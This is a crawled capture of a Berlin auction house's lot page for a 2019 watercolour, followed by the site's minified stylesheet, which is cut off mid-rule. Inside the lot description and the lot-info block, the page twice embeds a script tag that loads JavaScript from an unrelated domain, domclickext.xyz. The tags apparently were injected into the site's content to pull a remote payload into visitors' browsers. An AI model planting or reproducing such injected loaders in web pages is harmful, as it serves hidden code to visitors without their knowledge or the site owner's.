

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kabinett-auktion.de/auctions/auction_11.lot.220.html
body_size: 3443
content:
<!DOCTYPE HTML><html class="no-js" lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><!--

	 - - - - - - - - - - - - -
	| (c) Design/Realisierung |
	|   schleicher-farm.com   |
	| (+49) 176 - 24 11 88 84 |
	| www.schleicher-farm.com |
	 - - - - - - - - - - - - -

--><base href="https://kabinett-auktion.de/"><title>Auktionshaus «Kabinett» :: TODAY. BERLIN. ART II </title><meta charset="utf-8"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta content="" name="keywords"><meta content="" name="description"><link href="kabinett/css/main.min.css" rel="stylesheet"><script src="kabinett/js/main.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106442109-1', 'auto');
  ga('send', 'pageview');

</script></head><body><header class="main-header"><div class="container"><a class="logo" href="" title="«Kabinett» Auktionshaus &amp; Antiquitäten GmbH, Berlin"><i class="icon logo-lg"></i></a><div class="mobile-nav-toggle"><button class="btn-toggle"></button></div><div class="controls"><ul class="controls-left"><li class="login"><a class="text-muted login_trigger" href="">Login</a><div class="login-popup"><form action="account/login.json" class="async_form" method="post"><label class="frm frm_email">Email-Adresse<br><input class="form-control" name="email" type="text"></label><label class="frm frm_password">Passwort<br><input class="form-control" name="password" type="password"></label><a class="link" href="account/remember.html">Passwort vergessen?</a><button class="btn btn-yellow sub">Login</button></form></div></li><li class="register"><a class="text-muted" href="account/register.html">Anmelden</a></li></ul><div class="controls-right"><a class="text-muted bookmarks" href="bookmarks/">Favoriten<span class="badge">(0)</span></a><div class="languages"><a href="auctions/auction_11.lot.220.html" class="text-muted languages-de active">de</a><a href="en/auctions/auction_11.lot.220.html" class="text-muted languages-en">en</a><a href="ru/auctions/auction_11.lot.220.html" class="text-muted languages-ru">ru</a></div><div class="languages-mobile"><div class="dropdown"><a class="dropdown-btn"><i class="icon lang-de"></i></a><div class="dropdown-menu"><ul><li><a href="en/auctions/auction_11.lot.220.html"><i class="icon lang-en"></i></a></li><li><a href="ru/auctions/auction_11.lot.220.html"><i class="icon lang-ru"></i></a></li></ul></div></div></div></div></div><nav class="main-nav"><ul class="main-nav__l1"><li><a href="auctions/" title="" class="active">Auktionen</a><ul class="main-nav__l2"><li><a href="auctions/" title="Aktuelle Auktionen">Aktuelle Auktionen</a></li><li><a href="auctions/past.html" title="Aktuelle Auktionen">Archiv</a></li></ul></li><li><a href="galleries/" title="">Galerieverkauf</a><ul class="main-nav__l2"><li><a href="galleries/gallery_painting.html" title="">Grafik und Malerei</a></li><li><a href="galleries/prints.html" title="Benois">Kunstdrucke </a></li><li><a href="galleries/maps.html" title="maps">Karten</a></li><li><a href="galleries/furniture.html" title="furniture">Möbel</a></li><li><a href="galleries/books.html" title="">Bücher</a></li></ul></li><li><a href="artists/" title="">Unsere Künstler</a><ul class="main-nav__l2"><li><a href="artists/Ustina-Yakovleva.html" title="">Ustina Yakovleva</a></li><li><a href="artists/Alexander-Zakharov.html" title="">Alexander Zakharov</a></li><li><a href="artists/Galina-Dulkina.html" title="">Galina Dulkina</a></li><li><a href="artists/Erte.html" title="">Erte (Romain de Tirtoff)</a></li></ul></li><li><a href="projects/" title="">Projekte</a><ul class="main-nav__l2"><li><a href="projects/results_17.html" title="">Auktion №17. Ergebnisse</a></li><li><a href="projects/auction15adv.html" title="tba3-auktion-1803-18uhr-annonce">Today.Berlin.Art III </a></li><li><a href="projects/einkaufgalerie.html" title="">Galerieverkauf und Einlieferungen</a></li><li><a href="projects/results_14.html" title="">Auktion №14. Ergebnisse</a></li><li><a href="projects/results_13.html" title="">Auktion Nr.13. Historie &amp; Militaria. Ergebnisse</a></li><li><a href="projects/results_6.html" title="">Auktion Nr. 6. Ergebnisse.</a></li><li><a href="projects/auktion_6.html" title="">Auktion №6. Russische Saisons</a></li><li><a href="projects/results_4.html" title="">Auktion Nr. 4. Ergebnisse.</a></li><li><a href="projects/auktion_4.html" title="">Auktion Nr. 4. Russische Saisons</a></li><li><a href="projects/results_2_auction.html" title="">Auktion №2. Ergebnisse</a></li><li><a href="projects/rus_art_auction.html" title="Russische Kunst">Russische Kunst und alte Bücher</a></li><li><a href="projects/results_1.html" title="resultate">Auktion Nr. 1. Ergebnisse</a></li><li><a href="projects/benoisprints.html" title="Kunstdrucke">Kunstdrucke von Aquarellbildern von Albert Benois</a></li></ul></li><li><a href="about/" title="">Über uns</a><ul class="main-nav__l2"><li><a href="about/regeln_tba.html" title="">Allgemeine Geschäftsbedingungen für Einlieferer (KunstlerInnen)</a></li><li><a href="about/participation-in-auctions.html" title="">Teilnahme an Auktionen</a></li><li><a href="about/partners.html" title="">Partner</a></li></ul></li><li><a href="contacts/" title="">Kontakt</a></li></ul></nav></div></header><section class="search"><div class="container"><form action="search/" method="get"><input class="search-input" name="q" type="text" value=""><div class="search-right"><select class="search-dropdown" id="" name="w"><option class="dropdown-sub" value="auctions">In den Auktionen</option><option class="dropdown-sub" value="gallery">In den Galerien</option><option class="dropdown-sub" value="pages">Auf der Webseite</option></select><button class="search-btn" type="submit">Suchen</button></div></form></div></section><div class="container"><div class="lot lot-main"><div class="page-nav-inline"><a class="pull-left" href="auctions/auction_11.html"><i class="icon-prev"></i><span class="page-nav-link">Zurück zur Auktion: TODAY. BERLIN. ART II </span></a><div class="lot-control clearfix"></div></div><div class="lot-content"><div class="lot-holder"><div class="lot-description"><span class="number">220</span><h1 class="lot-title">LILIA LASUTRA (GEB. 1969).  BIRTH OF SILENCE</h1><div class="lot-text"><p>Aquarell, Schellacktusche auf Papier, 50 x 63,4 cm, 2019</p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" async="" type="text/javascript"></script></div></div><div class="lot-actions"><a class="btn btn-yellow modal-link" href="#lot-modal" rel="auction_zajavka">An der Auktion teilnehmen</a><a class="btn btn-blue" href="https://www.invaluable.com/catalog/3s43hxsf9k" target="_blank">Auktion online</a><a class="btn btn-yellow modal-link" href="#lot-modal" rel="lot_status">Zustand-Anfrage</a><div class="actions-info"><div class="actions-info-date"><p class="caption">Beginn</p><span class="date">7. Dezember 2019, 16:00</span><div class="time"><i class="time-icon"></i> -2247 days</div></div><div class="actions-info-price"><p class="caption">Startpreis</p><span class="price">€ 500</span></div></div><ul><li><a class="lot-link tofav" rel="l-2651"><span class="y">Zu Favoriten hinzufügen</span><span class="n">Aus Favoriten entfernen</span></a></li></ul></div><div class="lot-slider slider"><div class="slider__for"><div class="slider__for__item"><div class="gray_bg"><img alt="" src="files/kabinett.model.Lot/image1/75/79/220.jpg"></div></div></div><div class="fullscreenSlider__close"></div><div class="fullscreenSlider"><div><img alt="" src="files/big/kabinett.model.Lot/image1/75/79/220.jpg"></div></div></div></div><div class="lot-info content"><p> </p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" async="" type="text/javascript"></script></div></div></div></div><footer class="main-footer footer"><div class="container"><a class="footer-logo" href="" title="«Kabinett»: Auktionshaus &amp; Antiquitäten. Berlin"><i class="icon logo-lg"></i></a><nav class="footer-nav"><ul><li><a href="info/impressum.html">Impressum</a></li><li><a href="info/newsletter.html">Newsletter</a></li><li><a href="info/agb.html">AGB</a></li><li><a href="info/privacy_policy.html">Datenschutzerklärung</a></li></ul><div class="icon-group"><a class="icon-photo" href="https://www.instagram.com/" title="Auktionshaus Kabinett auf Instagram"></a><a class="icon-facebook" href="https://www.facebook.com/Kabinett-Auktion-Antiquit%C3%A4ten-GmbH-1603316896662413/" title="Auktionshaus Kabinett auf Facebook"></a></div></nav></div></footer><div class="mobile-navigation"><ul><li><a href="auctions/" title="">Auktionen</a><a class="submenu-toggle" href=""></a><ul class="submenu"><li><a href="auctions/" title="Aktuelle Auktionen">Aktuelle Auktionen</a></li><li><a href="auctions/past.html" title="Aktuelle Auktionen">Archiv</a></li></ul></li><li><a href="galleries/" title="">Galerieverkauf</a><a class="submenu-toggle" href=""></a><ul class="submenu"><li><a href="galleries/gallery_painting.html" title="">Grafik und Malerei</a></li><li><a href="galleries/prints.html" title="Benois">Kunstdrucke </a></li><li><a href="galleries/maps.html" title="maps">Karten</a></li><li><a href="galleries/furniture.html" title="furniture">Möbel</a></li><li><a href="galleries/books.html" title="">Bücher</a></li></ul></li><li><a href="artists/" title="">Unsere Künstler</a><a class="submenu-toggle" href=""></a><ul class="submenu"><li><a href="artists/Ustina-Yakovleva.html" title="">Ustina Yakovleva</a></li><li><a href="artists/Alexander-Zakharov.html" title="">Alexander Zakharov</a></li><li><a href="artists/Galina-Dulkina.html" title="">Galina Dulkina</a></li><li><a href="artists/Erte.html" title="">Erte (Romain de Tirtoff)</a></li></ul></li><li><a href="projects/" title="">Projekte</a><a class="submenu-toggle" href=""></a><ul class="submenu"><li><a href="projects/results_17.html" title="">Auktion №17. Ergebnisse</a></li><li><a href="projects/auction15adv.html" title="tba3-auktion-1803-18uhr-annonce">Today.Berlin.Art III </a></li><li><a href="projects/einkaufgalerie.html" title="">Galerieverkauf und Einlieferungen</a></li><li><a href="projects/results_14.html" title="">Auktion №14. Ergebnisse</a></li><li><a href="projects/results_13.html" title="">Auktion Nr.13. Historie &amp; Militaria. Ergebnisse</a></li><li><a href="projects/results_6.html" title="">Auktion Nr. 6. Ergebnisse.</a></li><li><a href="projects/auktion_6.html" title="">Auktion №6. Russische Saisons</a></li><li><a href="projects/results_4.html" title="">Auktion Nr. 4. Ergebnisse.</a></li><li><a href="projects/auktion_4.html" title="">Auktion Nr. 4. Russische Saisons</a></li><li><a href="projects/results_2_auction.html" title="">Auktion №2. Ergebnisse</a></li><li><a href="projects/rus_art_auction.html" title="Russische Kunst">Russische Kunst und alte Bücher</a></li><li><a href="projects/results_1.html" title="resultate">Auktion Nr. 1. Ergebnisse</a></li><li><a href="projects/benoisprints.html" title="Kunstdrucke">Kunstdrucke von Aquarellbildern von Albert Benois</a></li></ul></li><li><a href="about/" title="">Über uns</a><a class="submenu-toggle" href=""></a><ul class="submenu"><li><a href="about/regeln_tba.html" title="">Allgemeine Geschäftsbedingungen für Einlieferer (KunstlerInnen)</a></li><li><a href="about/participation-in-auctions.html" title="">Teilnahme an Auktionen</a></li><li><a href="about/partners.html" title="">Partner</a></li></ul></li><li><a href="contacts/" title="">Kontakt</a></li></ul></div><div class="modal" id="lot-modal"><div class="modal-container application"><button class="close"></button><h2><span class="auction_print" style="display: none">Druckversion bestellen</span><span class="auction_zajavka" style="display: none">Teilnehmen</span><span class="lot_status" style="display: none">Zustand-Anfrage</span><span class="item_interest" style="display: none">Mehr erfahren</span><span class="item_zajavka" style="display: none">Zustand-Anfrage</span></h2><form accept-charset="utf-8" action="fh.json" class="async_form" method="post"><input id="lot_modal_type" name="type" type="hidden"><input name="form" type="hidden" value="kabinett.form.Query"><input id="lot_modal_url" name="page" type="hidden" value="auctions/auction_11.lot.220.html"><label class="frm_name">Name *<input class="form-control" name="name" type="text"></label><label class="frm_email">Email-Adresse *<input class="form-control" name="email" type="text"></label><label class="frm_text">Nachricht<textarea class="form-control" name="text"></textarea></label><button class="btn btn-yellow"><span class="auction_print" style="display: none">Absenden</span><span class="auction_zajavka" style="display: none">Absenden</span><span class="lot_status" style="display: none">Absenden</span><span class="item_interest" style="display: none">Absenden</span><span class="item_zajavka" style="display: none">Absenden</span></button></form><div class="success_message" style="display: none"></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://kabinett-auktion.de/kabinett/css/main.min.css
body_size: 12144
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=Roboto:300,300i,700,700i|Roboto+Condensed:400,400i,700,700i);html {font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body {margin:0;}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {display:block;}audio,canvas,progress,video {display:inline-block;}audio:not([controls]) {display:none;height:0;}progress {vertical-align:baseline;}template,[hidden] {display:none;}a {background-color:transparent;-webkit-text-decoration-skip:objects;}a:active,a:hover {outline-width:0;}abbr[title] {border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong {font-weight:inherit;}b,strong {font-weight:bolder;}dfn {font-style:italic;}h1 {font-size:2em;margin:0.67em 0;}mark {background-color:#ff0;color:#000;}small {font-size:80%;}sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub {bottom:-0.25em;}sup {top:-0.5em;}img {border-style:none;}svg:not(:root) {overflow:hidden;}code,kbd,pre,samp {font-family:monospace,monospace;font-size:1em;}figure {margin:1em 40px;}hr {box-sizing:content-box;height:0;overflow:visible;}button,input,optgroup,select,textarea {font:inherit;margin:0;}optgroup {font-weight:bold;}button,input {overflow:visible;}button,select {text-transform:none;}button,html [type="button"],[type="reset"],[type="submit"] {-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {outline:1px dotted ButtonText;}fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend {box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}textarea {overflow:auto;}[type="checkbox"],[type="radio"] {box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button {height:auto;}[type="search"] {-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}::-webkit-input-placeholder {color:inherit;opacity:0.54;}::-webkit-file-upload-button {-webkit-appearance:button;font:inherit;}.slick-slider {position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list {position:relative;overflow:hidden;display:block;margin:0;padding:0;}.slick-list:focus {outline:none;}.slick-list.dragging {cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list {-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track {position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;}.slick-track:before,.slick-track:after {content:"";display:table;}.slick-track:after {clear:both;}.slick-loading .slick-track {visibility:hidden;}.slick-slide {float:left;height:100%;min-height:1px;display:none;}[dir="rtl"] .slick-slide {float:right;}.slick-slide img {display:block;}.slick-slide.slick-loading img {display:none;}.slick-slide.dragging img {pointer-events:none;}.slick-initialized .slick-slide {display:block;}.slick-loading .slick-slide {visibility:hidden;}.slick-vertical .slick-slide {display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden {display:none;}.slick-loading .slick-list {background:#fff url("./ajax-loader.gif") center center no-repeat;}@font-face {font-family:"slick";src:url("./fonts/slick.eot");src:url("./fonts/slick.eot?#iefix") format("embedded-opentype"),url("./fonts/slick.woff") format("woff"),url("./fonts/slick.ttf") format("truetype"),url("./fonts/slick.svg#slick") format("svg");font-weight:normal;font-style:normal;}.slick-prev,.slick-next {position:absolute;display:block;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none;}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus {outline:none;background:transparent;color:transparent;}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before {opacity:1;}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before {opacity:0.25;}.slick-prev:before,.slick-next:before {font-family:"slick";font-size:20px;line-height:1;color:white;opacity:0.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-prev {left:-25px;}[dir="rtl"] .slick-prev {left:auto;right:-25px;}.slick-prev:before {content:"←";}[dir="rtl"] .slick-prev:before {content:"→";}.slick-next {right:-25px;}[dir="rtl"] .slick-next {left:-25px;right:auto;}.slick-next:before {content:"→";}[dir="rtl"] .slick-next:before {content:"←";}.slick-dotted.slick-slider {margin-bottom:30px;}.slick-dots {position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;}.slick-dots li {position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button {border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer;}.slick-dots li button:hover,.slick-dots li button:focus {outline:none;}.slick-dots li button:hover:before,.slick-dots li button:focus:before {opacity:1;}.slick-dots li button:before {position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:"slick";font-size:6px;line-height:20px;text-align:center;color:black;opacity:0.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before {color:black;opacity:0.75;}* {outline:none;box-sizing:border-box;}.container {max-width:1500px !important;margin:0 auto;height:100%;}body {font-size:16px;line-height:26px;font-family:"Roboto Condensed",sans-serif;}.clearfix:before,.auction:before,.auction-slider .slider-controls:before,.gallery-slider .slider-controls:before,.auction-content:before,.gallery-content:before,.page-control:before,.page-control .page-pagination:before,.auction-holder:before,.main-header:before,.catalog:before,.info:before,.all-lot .row .product .caption:before,.wrapper:before,.gallery-main .description-lot:before,.gallery:before,.gallery-actions:before,.lot:before,.lot .page-nav-inline:before,.lot .page-nav-inline .lot-control:before,.lot-description:before,.bookmark:before,.clearfix:after,.auction:after,.auction-slider .slider-controls:after,.gallery-slider .slider-controls:after,.auction-content:after,.gallery-content:after,.page-control:after,.page-control .page-pagination:after,.auction-holder:after,.main-header:after,.catalog:after,.info:after,.all-lot .row .product .caption:after,.wrapper:after,.gallery-main .description-lot:after,.gallery:after,.gallery-actions:after,.lot:after,.lot .page-nav-inline:after,.lot .page-nav-inline .lot-control:after,.lot-description:after,.bookmark:after {content:"";display:table;}.clearfix:after,.auction:after,.auction-slider .slider-controls:after,.gallery-slider .slider-controls:after,.auction-content:after,.gallery-content:after,.page-control:after,.page-control .page-pagination:after,.auction-holder:after,.main-header:after,.catalog:after,.info:after,.all-lot .row .product .caption:after,.wrapper:after,.gallery-main .description-lot:after,.gallery:after,.gallery-actions:after,.lot:after,.lot .page-nav-inline:after,.lot .page-nav-inline .lot-control:after,.lot-description:after,.bookmark:after {clear:both;}a {text-decoration:none;}.text-muted {font-family:"Roboto",sans-serif;font-size:13px;font-weight:300;line-height:22px;text-transform:uppercase;}.h1-lg {font-family:"Roboto Condensed",sans-serif;font-size:50px;font-weight:400;line-height:55px;}.h2-md {font-family:"Roboto Condensed",sans-serif;font-size:40px;font-weight:400;line-height:45px;color:black;}.h3-sm {font-family:"Roboto Condensed",sans-serif;font-size:30px;font-weight:400;line-height:35px;}.h4-xs {font-family:"Roboto Condensed",sans-serif;font-size:20px;font-weight:400;line-height:25px;}.text-standard {font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;line-height:24px;}.date {color:#afafaf;font-family:"Roboto Condensed",sans-serif;font-size:20px;font-weight:700;line-height:25px;}.content {font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;line-height:24px;}.content h1 {font-size:50px;line-height:55px;padding-top:30px;padding-bottom:25px;font-weight:400;font-family:'Roboto Condensed';margin:0;}.content h2 {font-size:40px;line-height:45px;padding-top:25px;padding-bottom:20px;font-weight:400;margin:0;font-family:'Roboto Condensed';}@media (max-width:1000px) {.content h2 {font-size:30px;font-weight:400;line-height:35px;}}.content h3 {font-size:30px;line-height:35px;padding-top:20px;padding-bottom:15px;font-weight:400;margin:0;font-family:'Roboto Condensed';}.content h4 {font-size:20px;line-height:25px;padding-top:15px;padding-bottom:12px;font-weight:400;margin:0;font-family:'Roboto Condensed';}.content h5 {font-size:16px;line-height:24px;padding-top:15px;padding-bottom:10px;font-weight:400;margin:0;font-family:'Roboto Condensed';}.content p {font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:26px;margin:0;padding-bottom:10px;}.content a {font-family:"Roboto",sans-serif;line-height:24px;color:#727272;padding-bottom:10px;text-decoration:underline;}.content a:hover {text-decoration:none;}.content ul li {font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;line-height:24px;margin:0;padding-bottom:10px;}.auction {margin:0 20px;border-top:1px solid #e2e2e2;padding-top:40px;}.auction:first-child {margin-top:60px;}.auction:last-child {border-bottom:1px solid #e2e2e2;}.auction-slider,.gallery-slider {width:50%;min-width:300px;float:left;}@media (max-width:850px) {.auction-slider,.gallery-slider {width:35%;}.auction-slider .slider-controls .pull-right,.gallery-slider .slider-controls .pull-right {width:57px !important;}}@media (max-width:771px) {.auction-slider,.gallery-slider {width:100%;}}@media (max-width:750px) {.auction-slider,.gallery-slider {width:100%;}}.auction-slider button.slick-arrow,.gallery-slider button.slick-arrow {visibility:hidden;opacity:0;}.auction-slider .slider-controls .pull-right,.gallery-slider .slider-controls .pull-right {width:calc(50% + 20px);}.auction-slider .slider-controls .paging-info,.gallery-slider .slider-controls .paging-info {color:black;font-size:14px;font-weight:700;line-height:20px;margin:0 5px;margin-top:15px;margin-bottom:12px;display:inline-block;vertical-align:middle;}.auction-slider .slider-controls .slick-arrow,.gallery-slider .slider-controls .slick-arrow {background:url("../images/icons/auction-arrow.png") !important;display:inline-block;vertical-align:top;width:10px;height:16px;margin-top:17px;}.auction-slider .slider-controls .left-arrow,.gallery-slider .slider-controls .left-arrow {-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}.auction-slider .slider-controls .caption,.gallery-slider .slider-controls .caption {color:black;font-size:14px;font-weight:400;line-height:20px;display:inline-block;vertical-align:middle;margin-top:15px;margin-bottom:12px;}.auction-content,.gallery-content {float:left;width:50%;padding-left:3%;padding-bottom:25px;}.auction-content .auction-actions,.gallery-content .auction-actions {width:30%;}@media (max-width:850px) {.auction-content,.gallery-content {width:59%;}}@media (max-width:771px) {.auction-content,.gallery-content {width:100%;padding-left:0;}}.auction .description-lot {float:left;width:70%;padding-right:35px;}.auction-date {padding:10px 0;margin:0;color:#afafaf;font-size:20px;font-weight:700;line-height:25px;}.auction-number {color:black;font-size:20px;font-weight:700;line-height:25px;padding:10px 0 10px;margin:0;}.auction-title,.gallery-title {color:black;font-size:30px;font-weight:700;line-height:35px;text-transform:uppercase;border-bottom:1px solid #bfbfbf;display:inline;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s;}.auction-title:hover,.gallery-title:hover {border-bottom-color:transparent;}.auction-name,.gallery-name {color:black;font-family:"Roboto",sans-serif;font-size:20px;font-weight:700;line-height:25px;margin-bottom:10px;margin-top:15px;}.auction .text-standard {color:black;margin-top:12px;}.auction-actions {float:right;margin-bottom:35px;}.auction-actions .btn {display:block;}.auction-actions .btn-catalog {padding:6px 6px;margin-top:10px;}.auction-actions .btn-auction-online {padding:6px 6px;margin-top:10px;margin-bottom:12px;}.auction-actions ul {list-style:none;padding:0;margin:0;}.auction-actions ul li {padding:3px 0;}.auction-link,.lot-link {color:#727272;font-size:17px;font-weight:400;line-height:20px;display:inline;border-bottom:1px solid #dcdcdc;-webkit-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-ms-transition:border-color 0.3s;transition:border-color 0.3s;}@media (max-width:999px) {.auction-link,.lot-link {border-bottom:none;text-decoration:underline;}}.auction-link:hover,.lot-link:hover {border-bottom-color:transparent;}.auction_switch {position:relative;top:-30px;font-weight:normal;text-transform:uppercase;font-size:16px;line-height:22px;padding:0 20px;}.auction_switch a,.auction_switch span {display:block;min-height:10px;float:left;}.auction_switch span {width:20px;overflow:hidden;text-indent:-10050px;}.auction_switch a {width:calc(50% - 10px);text-align:center;border:1px solid #d9d9d9;color:#727272;padding:8px 0 7px 0;}.auction_switch a.active {color:#010101;background:#d9d9d9;}@media (max-width:700px) {.auction {margin:0 10px;}.auction-slider,.gallery-slider {width:100%;float:none;}.auction-slider .pull-right,.gallery-slider .pull-right {width:auto !important;}.auction .description-lot {width:100%;padding-right:0;}.auction-content,.gallery-content {width:100%;float:none;padding:0;}.auction-descr {float:none;width:100%;}.auction-actions {float:none;width:100% !important;display:inline-block;}.auction-title,.gallery-title {font-size:25px;line-height:30px;text-decoration:underline;border:none;}.auction_switch {padding:0 10px;}.auction_switch span {width:10px;}.auction_switch a {width:calc(50% - 5px);}}.slick-prev,.slick-next {top:calc(50% - 10px);}.product {margin:0 5px;}.product .img-holder {background:white;padding:12px 10px;box-sizing:border-box;}.product .caption {display:-webkit-flex;display:-ms-flexbox;display:flex;}.product .caption .number {color:white;font-size:14px;font-weight:400;line-height:22px;background-color:#f93;padding:4px 17px;cursor:pointer;margin-top:10px;height:30px;}.product .caption a {text-decoration:none;}.product .caption-text {margin-left:10px;font-family:"Roboto",sans-serif;margin-top:5px;}.product .caption-text .name {padding:0;color:black;font-size:16px;font-weight:700;line-height:1;display:inline;margin-top:18px;margin-bottom:15px;transition:all .2s ease-in-out;-webkit-font-smoothing:subpixel-antialiased;transition:all .2s ease-in-out;-webkit-font-smoothing:subpixel-antialiased;border-bottom:0;background:no-repeat 0 1.1em/100% 1px linear-gradient(180deg,transparent 100%,transparent 100%);}.product .caption-text .name:hover {background:no-repeat 0 1.1em/100% 1px linear-gradient(180deg,#b2b2ac 100%,#b2b2ac 100%);}@media (max-width:1000px) {.product .caption-text .name {background-size:0 1px;background-image:none;}}.product .caption-text .price {color:#999;font-size:14px;font-weight:300;line-height:20px;margin:0;}.page-arrow {background:url("../images/icons/icon-prev.png");display:inline-block;vertical-align:top;width:8px;height:12px;margin-top:7px;}.page-prev {margin-right:7px;}.page-next {-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);margin-left:7px;}.page-control {margin:0 20px;text-align:center;padding:80px 0;}.page-control .pull-left,.page-control .pull-right {padding-bottom:25px;}@media (max-width:999px) {.page-control {margin:0 10px;}}.page-control .page-pagination {display:inline-block;list-style:none;padding:0;margin:0;}.page-control .page-pagination li {float:left;border:1px solid #d9d9d9;border-left:none;width:30px;height:22px;}.page-control .page-pagination li.active {background:#ffdc1b;}.page-control .page-pagination li:first-child {border-left:1px solid #d9d9d9;}.page-control .page-pagination li a {color:#727272;font-family:"Roboto Condensed",sans-serif;font-size:14px;font-weight:400;line-height:22px;vertical-align:top;}.gray_image {background:#f7f7f7;text-align:center;}@media (min-width:768px) {.gray_image {width:50%;float:left;}}.gray_image a {display:flex;height:100%;align-items:center;justify-content:center;}.gray_image img {float:none;display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;}.auction-main {border-bottom:1px solid #e2e2e2;overflow:hidden;}.auction-main .auction-slider,.auction-main .gallery-slider {width:100%;}.auction-main .auction-slider .gray_image,.auction-main .gallery-slider .gray_image {display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.auction-main .auction-slider .slide:after,.auction-main .gallery-slider .slide:after {content:'';display:block;clear:both;}.auction-main .auction-slider .slide .auction-content,.auction-main .gallery-slider .slide .auction-content,.auction-main .auction-slider .slide .gallery-content,.auction-main .gallery-slider .slide .gallery-content {float:right;}@media (max-width:999px) {.auction-main .auction-slider .slide img,.auction-main .gallery-slider .slide img {max-width:100%;width:auto;}.auction-main .auction-slider .slide .auction-content,.auction-main .gallery-slider .slide .auction-content,.auction-main .auction-slider .slide .gallery-content,.auction-main .gallery-slider .slide .gallery-content {width:100%;margin-top:30px;padding-left:0;}}.auction-main .slider-controls {width:50%;}.auction-description {padding-right:20px;float:left;}@media (max-width:999px) {.auction-description {padding-right:0;}}.auction-description h1 {margin-top:4px;margin-bottom:15px;font-size:50px;font-weight:400;line-height:55px;color:black;}@media (max-width:999px) {.auction-description h1 {font-size:35px;line-height:40px;}}.auction-holder {padding:5px 20px 9px 20px;}@media (max-width:999px) {.auction-holder {padding:0 10px;}}.auction-holder .auction-actions {width:25%;}.auction-actions .btn {width:100%;padding:6px;}.auction-actions .btn-apply {margin:10px 0;}.auction-actions .btn-online {margin-bottom:12px;}.auction-definition {width:100% !important;}.auction-definition .number {color:white;font-family:"Roboto Condensed",sans-serif;font-size:14px;font-weight:400;line-height:22px;background-color:#f93;padding:4px 17px;float:left;cursor:pointer;margin-right:10px;margin-top:5px;}.auction-definition .auction-text {margin-bottom:13px;font-family:"Roboto",sans-serif;font-size:16px;font-weight:300;line-height:24px;color:black;}@media (max-width:999px) {.auction-definition .auction-text {font-size:14px;line-height:22px;}}.auction-price {font-family:"Roboto Condensed",sans-serif;font-size:20px;font-weight:700;line-height:25px;margin:0;padding-top:10px;padding-bottom:35px;}.auction-info,.gallery-info,.gallery-text {margin:0 20px;padding-top:26px;border-bottom:1px solid #e2e2e2;}.auction-info p,.gallery-info p,.gallery-text p {padding:12px 0;width:65%;}@media (max-width:999px) {.auction-info,.gallery-info,.gallery-text {padding-bottom:37px;margin:0 